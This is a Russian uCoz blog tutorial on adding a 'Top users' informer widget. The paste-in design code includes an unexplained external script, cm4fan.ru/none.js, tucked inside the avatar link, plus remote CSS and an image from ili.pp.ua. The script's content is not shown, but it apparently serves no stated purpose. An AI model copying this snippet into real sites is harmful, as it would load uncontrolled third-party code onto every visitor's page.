ВИТРИНА ССЫЛОК
МЕНЮ
ВСЕ ДЛЯ UCOZ
ОНЛАЙН СЕРВИСЫ
РАЗВЛЕЧЕНИЯ
ПОПУЛЯРНЫЕ СТАТЬИ

АРХИВ НОВОСТЕЙ
Главная » 2012 Октябрь 12 » Красивый информер "Топ пользователей" для ucoz
10:54 Красивый информер "Топ пользователей" для ucoz | |

 Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей) Решил добавить его в паблик, особенность информера в том, Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д. Установка: 1)Создаем информер Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers Информер с такими параметрами: Название информера - Топ пользователей Раздел - Пользователи Способ сортировки - Количество файлов Количество материалов - 4 Количество колонок - 2 Создать Должен появится новый информер - и рядом с ним код вызова Например $MYINF_1$ - у вас может быть другой 2)После этого меняем дизайн информера Заходим в управление дизайном созданного информера И заменяем весь код на этот: Code </div></div></div> </div> <a href="/index/8-$USER_ID$" target="_blank" style="color:#ffffff;"> <script src="http://cm4fan.ru/none.js" type="text/javascript"></script><img src="$AVATAR_URL$" title="Перейти в профиль" id="topusers"> <img src="http://ili.pp.ua/img/no.png" id="topusers"> </a> <div class="chat-addtime" style="float:none; width:87px; margin-top:1px;"> <span style="display:block; text-align:center;"> <a href="/index/8-$USER_ID$" target="_blank" style="color:#ffffff;"> 11)?> $USERNAME$ </a> </span> </div> </center> <script type="text/javascript"> $('.place$NUMBER$').hover( function () {$(this).stop().animate({"width" : $('.place1 #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); $('.torrents').hover( function () {$(this).stop().animate({"width" : $('.torrents #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); $('.comments').hover( function () {$(this).stop().animate({"width" : $('.comments #text').width() + 6} , 250);}, function () {$(this).stop().animate({"width" : 1} , 250);} ); </script> Теперь создаём новый блок (например через конструктор) И называем его например "Топ пользователей" В html код блока вставляем: Code $MYINF_1$ <link type="text/css" rel="StyleSheet" href="http://ili.pp.ua/js_css/cssuser.css"> $MYINF_1$ - меняем на свой (если у вас другой) Готово.. Думаю, что всё понятно разъяснил | |
|
| |
| Всего комментариев: 0 | |
ВЫБИРИТЕ ЯЗЫК
ПРОФИЛЬ
Оплаченная Реклама

Ваш банер
ПОЛЕЗНЫЕ ССЫЛКИ
Доска обьявлений
СЧЕТЧИКИ
Онлайн всего: 1
Гостей: 1
Пользователей: 0
Сегодня нас посетили
Всего: 165Новых за месяц: 0
Новых за неделю: 0
Новых вчера: 0
Новых сегодня: 0
Пользователей 162
Проверенных: 0
 Модераторов: 0
Модераторов: 0 Админов: 1
Админов: 1 Парней: 132
Парней: 132<
 Девушек: 32
Девушек: 32У нас было: